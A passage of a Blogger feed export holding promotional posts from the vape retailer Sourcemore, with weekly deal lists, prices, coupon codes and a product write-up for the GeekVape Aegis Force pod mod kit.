take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and 